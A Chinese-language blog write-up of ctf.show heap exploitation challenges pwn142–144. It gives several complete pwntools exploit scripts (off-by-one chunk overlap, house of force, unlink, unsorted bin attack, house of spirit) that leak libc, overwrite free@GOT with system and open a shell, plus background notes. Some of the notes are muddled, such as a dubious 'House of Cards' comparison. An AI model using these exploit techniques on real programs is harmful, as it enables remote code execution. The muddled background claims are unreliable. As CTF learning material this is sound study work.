线程本地的 | 全局性的 | | **锁竞争** | 无需锁竞争 | 需要锁竞争 | | **引入版本** | `glibc 2.26` 引入 | 较早版本的 `glibc` 已存在 | | **块大小管理** | 管理小块(一般 ≤ 64 字节) | 管理小块(一般 ≤ 64 字节) | | **块数量限制** | 每个 bin 限制块的数量(默认 7 个) | 没有明确数量限制 | | **内存合并** | 当 bin 满了时才会归还到 `fastbins` 或其他 bins | 不会立即合并,等到后续操作时合并 | | **性能** | 高效、避免锁竞争 | 较快,但需要同步 | | **使用场景** | 多线程环境中的小块内存优化 | 单线程或早期版本中的小块内存管理 | ### 总结 - **`tcachebins`** 提供了线程本地的小块内存缓存,极大地提高了多线程环境下的内存分配和释放效率,避免了锁竞争。 - **`fastbins`** 是一个全局结构,用于存储和管理小块内存块,在多线程环境下需要进行同步,因此效率不如 `tcachebins`。 在现代 `glibc` 中,如果 `tcache` 启用,`malloc` 和 `free` 操作优先会使用 `tcachebins`。
pwn142 艰难的pwn141终于结束了,第一次接触堆确实挺抽象的。
没开pie的64位程序,relro为partial
所有代码中最可疑的部分,特意多写了一个字节,其实是对应的off-by-one漏洞。
虽然下面附带了点unlink的知识,但是这道题并没有用到这个部分,这道题要相对来说更简单一些,使用的是堆块重叠的知识。
其实从代码中也可以分析出来。(虽然我是看完了wp才觉得确实是这样的,但是这里还是先说一下此处的世界观吧)(世界观指导方法论)
总所周知,在这个题目中,能够控制的只有内容的部分,但是内容的部分通常就是一个字符串,意义并不是很大。而在结构体的部分,却包含着一个指针,通过这个指针,可以干很多事情,例如泄露地址,执行函数等等。所以我们所做的努力也基本都在这一部分,如何将content的指针指向一个struct(上一题)或者如何将struct的部分塞到content的部分呢(本题)
解题思路 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 from pwn import * from LibcSearcher import * context(arch = 'amd64',os = 'linux',log_level = 'debug') p = remote('pwn.challenge.ctf.show',28109) #p = process('../pwn142') #p = gdb.debug('../pwn142','b main') elf = ELF('../pwn142') free_got = elf.got['free'] def menu(index): p.sendlineafter('Your choice :',str(index)) def create(size,content): menu(1) p.sendlineafter('Size of Heap : ',str(size)) p.sendlineafter('Content of heap:',content) def edit(index,content): menu(2) p.sendlineafter('Index :',str(index)) p.sendlineafter('Content of heap : ',content) def show(index): menu(3) p.sendlineafter('Index :',str(index)) def delete(index): menu(4) p.sendlineafter('Index :',str(index)) payload = '/bin/sh\x00' payload = payload.ljust(25,'\x41') create(0x18,'aaaa') create(0x10,'bbbb') edit(0,payload) delete(1) create(0x30,'cccc') edit(1, p64(0)*3 + p64(0x21) + p64(0x30) + p64(free_got)) show(1) p.recvuntil('Content : ') free_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) log.success('free addr'+hex(free_addr)) libc = LibcSearcher('free',free_addr) libc_base = free_addr - libc.dump('free') system = libc_base + libc.dump('system') edit(1,p64(system)) delete(0) p.interactive()
流程分析 第一次create
第二次create
第一次edit

此处需要特别注意,edit时由于可以多写一个字节,所以将chunk的header中关于chunk的size的大小给修改了,此处将heaparray1(从0开始)的大小修改为了0x40
第一次delete
可以看到两块内存都被存到了tcachebins中

第三次create
由于heaparray2申请的是0x30大小的空间,加上header也就是0x40,所以将bins中大小为0x40的chunk取出。此时的heaparray2的地址为0x1da62f0,可以看到,在0x1da6380还有一个指向content2的指针,content2的地址为0x1da62d0。可以看到,heaparray2被包含在了content2中,而edit函数可以对content2进行修改,也就是说,可以对heaparray2的内容进行任意修改,通过这一点,再使用show函数,就可以达到泄露地址的效果。
第二次edit
size写0x10之类的也可以,只要能把free_got的值完整输出出来就好了。
可以看到,通过修改content2,将新的content2修改为了free_got的地址,通过show函数对指针的解析就能得到free_got的真实地址。此处使用show(1)是因为delete函数在free的时候把原指针置空了,所以就没有heaparray1了,新的heaparray2使用的index就是1。
第三次edit
本地的库不对,没有system函数,这里就不显示了,这里的edit其实也是利用了edit函数,对free_got的内容进行了修改,将free_got的内容修改为了system函数的内容,这样调用free函数时就相当于调用了system函数,再配合第一次create时写入content0的/bin/sh,就可以在free(heaparray0)的时候调用system(‘/bin/sh’)
off-by-one漏洞 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 **Off-by-one 漏洞** 是一种常见的内存管理漏洞,发生在程序处理内存边界时,**多写或少写了一个字节**。这种漏洞常见于数组处理、字符串操作或者内存分配操作时。当程序试图访问或修改的内存超出了分配给它的缓冲区,但仅超出一个字节时,便可能产生 off-by-one 漏洞。 ### Off-by-one 漏洞的典型成因 1. **数组越界访问** 在处理数组时,通常使用从 0 开始的索引,但开发人员在代码中可能会犯下访问数组最后一个元素时的边界错误,导致程序尝试写入超出数组末尾的一个字节。 ```c char buffer[10]; for (int i = 0; i <= 10; i++) { buffer[i] = 'A'; // 错误:最后一次循环 i = 10, 超出数组大小 } ``` 2. **字符串处理错误** 在处理 C 风格字符串时,由于字符串需要以空字符 `\0` 结尾,错误地忽略这个空字符或者多写一个字符可能导致 off-by-one 错误。 ```c char buffer[5]; strcpy(buffer, "Hello"); // 错误:没有考虑到 '\0' 的空间 ``` 3. **边界检查不严谨** 边界条件的检查不够严谨,可能导致程序进入一个意料之外的状态。例如,当循环的终止条件写错时,可能导致多写或少写一个字节。 ### Off-by-one 漏洞的影响 虽然 off-by-one 只超出或少用一个字节,但其潜在的危害是巨大的,特别是在**堆内存**或**栈内存**中: - **覆盖重要数据**:在堆或栈中,内存布局相邻的数据结构可能包含控制程序流的指针或其他重要数据。如果一个字节被覆盖,可能导致程序崩溃、执行错误代码,甚至远程代码执行。 - **破坏栈保护**:在栈中,off-by-one 漏洞可能覆盖栈上的局部变量、返回地址或栈 canary 值,从而绕过栈保护机制,造成缓冲区溢出攻击。 - **堆的元数据破坏**:在堆中,许多内存管理器(如 `glibc` 中的 `malloc`)使用特定的元数据来管理分配的内存块。off-by-one 攻击可能破坏这些元数据,进而影响堆的分配、释放,甚至导致攻击者劫持程序的控制流。 ### Off-by-one 漏洞的利用 1. **堆元数据篡改** 在一些旧版本的 `glibc` 中,off-by-one 攻击可以破坏堆分配器的元数据,例如修改 chunk 头部中的 `size` 或 `prev_size`,进而篡改相邻 chunk 的指针,导致内存泄漏或释放已经释放的内存。 2. **覆盖栈上的 canary** 在栈中,如果通过 off-by-one 漏洞覆盖了栈 canary 的一个字节,可以帮助攻击者绕过栈保护机制(Stack Smashing Protector, SSP),使其能够进一步攻击栈上的返回地址。 3. **修改返回地址或指针** 如果程序的栈布局非常紧密,可能通过一个字节的偏移来篡改栈帧上的返回地址,从而劫持程序的控制流。 ### 实例分析 假设有一个栈溢出的示例: ```c int vulnerable(char *input) { char buffer[8]; strcpy(buffer, input); // 如果输入长度超过 8 字节,可能导致 off-by-one 错误 return 0; } ``` 如果攻击者输入的长度为 9 字节,那么会覆盖到下一个栈变量,造成 off-by-one 漏洞。如果堆栈布局巧合,最后一个字节可能是栈 canary 值的一部分,攻击者就有机会进一步利用该漏洞。 ### 防御措施 1. **边界检查**:确保所有数组或缓冲区操作都正确地检查其大小,避免多写或少写。 2. **启用栈保护**:启用编译器提供的栈保护机制(如 `-fstack-protector`),以防止栈上的 off-by-one 覆盖栈 canary。 3. **使用安全函数**:例如使用 `strncpy` 等函数,确保字符串操作时有严格的边界控制。 4. **ASLR 和 DEP**:启用地址空间布局随机化(ASLR)和数据执行保护(DEP)来减少漏洞的利用几率。
触发unlink的条件 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 `unlink` 函数的主要目的是将一个 chunk 从堆的 bin(链表)中移除,这通常发生在处理**large bins**和**small bins**中的 chunk 时。而对于**fast bins**或**tcache**,它们不涉及双向链表操作,因此不会触发 `unlink`。 ### 触发 `unlink` 的条件 1. **chunk 的大小**:`unlink` 主要处理的是**small bins**(64字节以上但小于512字节)和**large bins**(大于512字节)的 chunk。当一个堆块被释放并准备加入这些 bins 时,如果在将该堆块重新分配或合并时需要将它从链表中移除,就会调用 `unlink` 函数。 2. **双向链表结构**:`unlink` 主要处理 `fd`(前向指针)和 `bk`(后向指针)之间的关系。如果一个 chunk 在 `small bin` 或 `large bin` 中,且需要将其从链表中移除,程序就会调用 `unlink`,将其从 bin 链表中断开。 3. **free 操作**:当一个较大的 chunk 被释放时,系统可能会尝试将其合并到相邻的空闲块中,并将其从相关的 bin 链表中移除。在这个过程中,`unlink` 会被触发。 4. **合并(coalescing)过程**:当一个 chunk 被释放后,如果它可以与前后的空闲 chunk 合并,那么在调整链表时,也可能会调用 `unlink`。 ### 各类 chunk 如何处理 - **Tcache**:tcache 是一个小型的缓存,不涉及双向链表结构,因此不会调用 `unlink`。tcache 主要用于处理较小的 chunk(通常是小于 64 字节的块),这些块会直接保存在 tcache 中,不涉及复杂的链表操作。 - **Fast bins**:`fast bins` 是用于快速释放和重新分配的小块内存(64字节以下)。在 `fast bins` 中,chunk 的管理不涉及 `unlink`,因为 `fast bins` 是一个简单的单向链表。 - **Small bins**:当 chunk 的大小在 64 到 512 字节之间时,属于 `small bins`。在这种情况下,如果需要将 chunk 从 bin 中移除(如在释放时),就会调用 `unlink` 来维护双向链表的结构。 - **Large bins**:`large bins` 处理的是大于 512 字节的 chunk。在这种情况下,当释放或重新分配较大的 chunk 时,同样会调用 `unlink` 将 chunk 从 bin 中移除。 ### 具体的大小界定 以下是触发 `unlink` 的不同 bins 对应的 chunk 大小范围: 1. **Small bins**:处理 64 字节到 512 字节大小的 chunk。当 chunk 大小在 64 字节(0x40)到 512 字节(0x200)之间时,释放时可能会触发 `unlink` 操作。 2. **Large bins**:处理大于 512 字节的 chunk。当 chunk 大小超过 512 字节时(例如 0x210 以上),在释放和重新分配时也会调用 `unlink`。 ### 总结 触发 `unlink` 的条件是,当一个 chunk 属于 **small bins** 或 **large bins**,并且需要从 bin 的双向链表中移除时,才会调用 `unlink` 函数。对于 `fast bins` 和 `tcache`,它们不涉及双向链表操作,因此不会调用 `unlink`。
非常好文章:堆利用之Chunk extend Overlapping(原创) - Amalll - 博客园 (cnblogs.com)

pwn143 我服了,真的一道堆看一天啊。
64位,关闭了pie,relro为partial

主要的漏洞就在这里了,其他的函数都没啥可说的,此处由于没有对length作检测,所以理论上可以malloc的空间大小也是无限的(只要不超过那个)
解题思路1 使用house of force,将top chunk的大小进行修改,再修改goodbye_message的内容,将其修改为后门函数的地址。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from pwn import * context(arch = 'amd64',os = 'linux',log_level = 'debug') p = remote('pwn.challenge.ctf.show',28196) #p = process('../pwn143') #p = gdb.debug('../pwn143','b main') elf = ELF('../pwn143') flag = elf.sym['fffffffffffffffffffffffffffffffffflag'] def menu(index): p.sendlineafter('Your choice:',str(index)) def add(length,content): menu(2) p.sendlineafter('Please enter the length:',str(length)) p.sendlineafter('Please enter the name:',content) def edit(index,length,content): menu(3) p.sendlineafter('Please enter the index:',str(index)) p.sendlineafter('Please enter the length of name:',str(length)) p.sendlineafter('Please enter the new name:',content) def show(): menu(1) def delete(index): menu(4) p.sendlineafter('Please enter the index:',str(index)) def exit(): menu(5) # 新开辟一个chunk add(0x30,'aaaa') # 修改topchunk的size,不然太大的块就无法分配,也就无法达到修改任意地址的目的 payload = b'a'*0x38 + p64(0xffffffffffffffff) edit(0,0x40,payload) offset = -(0x60+0x8+0xf) add(offset,'aaaa') add(0x10,p64(flag)*2) exit() p.interactive()
本地复现崩掉了,可能是glibc的版本太高了,检测到溢出直接给我毙了。
不过有一篇hof写得很好的文章,这里放一下:[原创][CTF堆利用]House Of Force-Pwn-看雪-安全社区|安全招聘|kanxue.com
house of force知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 "House of Force" 是一个与计算机安全和漏洞利用相关的概念,特别是在利用堆内存管理漏洞时。它是一个特定的攻击技术,通常与 "House of Cards" 攻击相对。以下是对 "House of Force" 的详细解释: ### House of Force 攻击 1. **背景**: - "House of Force" 是一种利用堆内存管理漏洞的技术,主要用于在程序中进行任意代码执行或控制流劫持。 - 这种攻击通常涉及对堆内存的分配和释放进行精确控制,以便在内存中构造特定的状态。 2. **原理**: - 攻击者通过操纵堆中的数据结构(如元数据、指针等),使得程序在执行时跳转到攻击者控制的代码。 - 这种技术通常依赖于对内存分配器的理解,特别是如何在分配和释放内存时管理元数据。 3. **与 House of Cards 的区别**: - "House of Cards" 是另一种堆利用技术,通常涉及构造一个特定的堆结构,以便在释放内存时触发特定的行为。 - "House of Force" 则更侧重于强制程序执行特定的代码路径,通常通过操纵堆的状态来实现。 4. **应用**: - 这种攻击技术在安全研究和渗透测试中被广泛使用,尤其是在寻找和利用堆漏洞时。 - 它可以用于各种类型的应用程序,包括 Web 应用、桌面软件和嵌入式系统。 ### 总结 "House of Force" 是一种高级的堆利用技术,涉及对内存管理的深入理解。它在安全研究中具有重要意义,帮助研究人员和攻击者理解和利用堆内存中的漏洞。了解这些技术对于提高软件的安全性和防御能力至关重要。
解题思路2 unlink实现getshell
unlink其实就是一个合并空闲块的过程,在此之前还是要再学习一个chunk的结构。
对于非空闲的chunk来说,一般分为header和data两个部分,其中header部分包括prev_size和size两个部分,也就是上一个块的大小和当前块的大小。header中size的末位表示上一个块是否正在被使用,是为1,否为0。在上一个块被使用时,prev_size有时也被用来存储上一个块的data。
对于空闲的chunk来说(这个chunk是否空闲是由下一个块的size末位的值来决定的,需要注意),一般分为header和data两个部分,其中header部分包括prev_size,size,fd和bk四个部分。空闲chunk存在fd和bk的原因在于空闲块需要被存入bin中,而bin是一个链式结构,fd和bk就是为了从链式结构中取出和放入chunk而存在的,fd就是forward pointer,bk是backward pointer。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 from pwn import * from LibcSearcher import * context(arch = 'amd64',os = 'linux',log_level = 'debug') p = remote('pwn.challenge.ctf.show',28252) #p = process('../pwn143') #p = gdb.debug('../pwn143','b main') elf = ELF('../pwn143') free_got = elf.got['free'] def menu(index): p.sendlineafter('Your choice:',str(index)) def add(length,content): menu(2) p.sendlineafter('Please enter the length:',str(length)) p.sendafter('Please enter the name:',content) def edit(index,length,content): menu(3) p.sendlineafter('Please enter the index:',str(index)) p.sendlineafter('Please enter the length of name:',str(length)) p.sendafter('Please enter the new name:',content) def show(): menu(1) def delete(index): menu(4) p.sendlineafter('Please enter the index:',str(index)) def exit(): menu(5) add(0x40,'a'*8) add(0x80,'b'*8) add(0x80,'c'*8) add(0x20,'/bin/sh\x00') ptr = 0x6020a8 fd = ptr - 0x18 bk = ptr - 0x10 fake_chunk = p64(0) + p64(0x41) + p64(fd) + p64(bk) + b'\x00'*0x20 + p64(0x40) + p64(0x90) edit(0,len(fake_chunk),fake_chunk) delete(1) log.info('free_got:%x',hex(free_got)) payload = p64(0) + p64(0) + p64(0x40) + p64(free_got) edit(0,len(fake_chunk),payload) show() free = u64(p.recvuntil(b"\x7f")[-6: ].ljust(8,b'\x00')) log.info('free add is:%x',free) libc = LibcSearcher('free',free) libc_base = free - libc.dump('free') system = libc_base + libc.dump('system') edit(0,0x8,p64(system)) delete(3) p.interactive()

初始化时的第一次malloc
0x1f36290处的为第一次malloc开辟的chunk,对应的是两个函数指针

前四次add
对堆进行的初始化,最后一个堆是为方便执行命令而开辟的。

第一次edit,创建一个fake_chunk
可以看到将add出来的0x1f36300处的prev_size修改为了0x40,size修改为了0x90,这表示fake_chunk(0x1f362c0)是一个空闲的块,可以看到fake_chunk存在fd和bk两个指针,fd为0x602090,bk为0x602098
第一次delete
测,本地复现又失败了。
参考链接:https://www.cnblogs.com/nemuzuki/p/17286811.html
堆入门—unlink的理解和各种题型总结 - 先知社区 (aliyun.com)

根据链接中所表述的,指向0x1f362c0这个地址的指针(也就是chunk1的content指针(0x6020a8)会转变为指向0x602090的指针),也就是说0x6020a8处的值会由0x1f362c0变为0x602090,然后再通过edit从0x602090开始修改0x20个字节,将0x6020a8处的值修改为free_got的值。然后再将free_got指向的地址的值修改为system函数的地址,就可以达到执行free时转换为执行system的效果。
pwn144
关闭了pie,64位,relro为partial
存在后门函数TaT

在edit中对size没有作限制,存在堆溢出
但是没有输出函数,也就无法得到堆的准确地址
解题思路1 unlink
1 明确要修改的值,由于这道题没办法输出函数的地址,也就没法通过system来getshell,但是这道题有后门,所以只需要修改magic的值即可。
unlink的实质其实是通过修改bss段中结构体中原本指向堆的指针来对堆之外的部分进行访问。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 from pwn import * context(arch = 'amd64',os = 'linux',log_level = 'debug') p = remote('pwn.challenge.ctf.show',28104) #p = process('../pwn144') #p = gdb.debug('../pwn144','b main') elf = ELF('../pwn144') def menu(index): p.sendlineafter('Your choice :',str(index)) def create(size,content): menu(1) p.sendlineafter('Size of Heap : ',str(size)) p.sendafter('Content of heap:',content) def edit(index,length,content): menu(2) p.sendlineafter('Index :',str(index)) p.sendlineafter('Size of Heap : ',str(length)) p.sendafter('Content of heap : ',content) def delete(index): menu(3) p.sendlineafter('Index :',str(index)) def exit(): menu(4) def flag(): menu(114514) magic = 0x6020a0 ptr = 0x6020c0 fd = ptr - 0x18 bk = ptr - 0x10 create(0x40,'a'*8) create(0x80,'b'*8) create(0x80,'c'*8) fake_chunk = p64(0) + p64(0x41) + p64(fd) + p64(bk) + b'\x00'*0x20 + p64(0x40) + p64(0x90) edit(0,len(fake_chunk),fake_chunk) delete(1) payload = 0x18*b'a'+ p64(magic) edit(0,len(fake_chunk),payload) edit(0,0x8,p64(114515)) flag() p.interactive()
解题思路2 unsorted bin attack
本来想用pwn142中用到的堆块重叠来解一下的,但是发现申请的chunk中其实并没有指针可以利用,可以利用的指针是存在bss段的,所以貌似就没法用这个方法了。
此时用一下官方wp的解法。
unsorted bin attack实际上只能修改一个任意地址的值为一个较大的值,但是用在这个题上确实恰到好处
参考链接:https://www.yuque.com/cyberangel/rg9gdm/xw9ohw#Jzao8
https://www.cnblogs.com/luoleqi/p/12360280.html
[[原创]unsortbin attack分析与总结-二进制漏洞-看雪-安全社区|安全招聘|kanxue.com](https://bbs.kanxue.com/thread-262423.htm#:~:text=如果在 fast)
Unsorted Bin Attack - CTF Wiki (ctf-wiki.org)
深入理解unsorted bin attack - 先知社区 (aliyun.com)
关于house of orange(unsorted bin attack &&FSOP)的学习总结 - ZikH26 - 博客园 (cnblogs.com)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from pwn import * context(arch = 'amd64',os = 'linux',log_level = 'debug') p = remote('pwn.challenge.ctf.show',28173) #p = process('../pwn144') #p = gdb.debug('../pwn144','b main') elf = ELF('../pwn144') def menu(index): p.sendlineafter('Your choice :',str(index)) def create(size,content): menu(1) p.sendlineafter('Size of Heap : ',str(size)) p.sendafter('Content of heap:',content) def edit(index,length,content): menu(2) p.sendlineafter('Index :',str(index)) p.sendlineafter('Size of Heap : ',str(length)) p.sendafter('Content of heap : ',content) def delete(index): menu(3) p.sendlineafter('Index :',str(index)) def exit(): menu(4) def flag(): menu(114514) magic = 0x6020a0 fd = 0 bk = magic - 0x10 create(0x80,'aaaa') create(0x80,'bbbb') create(0x80,'cccc') payload = b'a'*0x80 + p64(0) + p64(0x90)+ p64(fd) + p64(bk) + b'b'*0x70 delete(1) edit(0,len(payload),payload) create(0x80,'dddd') flag() p.interactive()
解题思路3 house of spirit
house of spirit有点类似于fastbin attack(修改fd再从fastbin中申请出来,实现修改fd的内容)
根据官方的wp进行了一些修改,没有getshell,只是单纯修改了magic的值
这里讲一下比较难理解的部分,就是这个fd的选择。如果之前看过fastbin attack的话,应该就知道fd的作用,就是相当于向fastbin的链表中添加了一个free过的fake_chunk,这里是在bss的0x602090-3处构造了fake_chunk,将0x7f作为fake_chunk的size,由于早期版本的glibc在释放fastbin的时候不检查size的后三位,所以0x7f就相当于一个size为0x70的chunk。
关于fastbin attack的文章参考链接:https://www.yuque.com/cyberangel/rg9gdm/rb3wx3
关于house of spirit的文章参考链接:https://www.yuque.com/cyberangel/rg9gdm/wnaui3 GDB调试堆漏洞之house of spirit - 蚁景网安实验室 - SegmentFault 思否 https://bbs.kanxue.com/thread-277106.htm#:~:text=House of)https://www.cnblogs.com/L0g4n-blog/p/14031305.html 堆利用之House Of Spirit - 先知社区 (aliyun.com)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import * context(arch = 'amd64',os = 'linux',log_level = 'debug') p = remote('pwn.challenge.ctf.show',28295) #p = process('../pwn144') #p = gdb.debug('../pwn144','b main') elf = ELF('../pwn144') def menu(index): p.sendlineafter('Your choice :',str(index)) def create(size,content): menu(1) p.sendlineafter('Size of Heap : ',str(size)) p.sendafter('Content of heap:',content) def edit(index,length,content): menu(2) p.sendlineafter('Index :',str(index)) p.sendlineafter('Size of Heap : ',str(length)) p.sendafter('Content of heap : ',content) def delete(index): menu(3) p.sendlineafter('Index :',str(index)) def exit(): menu(4) def flag(): menu(114514) fake_chunk = 0x602090 - 3 